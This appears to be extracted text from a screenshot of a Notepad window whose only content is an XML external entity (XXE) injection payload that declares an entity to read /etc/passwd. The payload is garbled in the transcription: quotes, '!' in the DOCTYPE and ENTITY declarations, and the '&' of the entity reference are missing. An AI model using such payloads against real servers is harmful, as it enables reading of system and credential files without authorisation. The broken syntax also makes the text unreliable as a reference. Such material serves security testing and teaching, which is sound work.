 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 e OCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
View Help
About Notepad
Ln 1, Col 129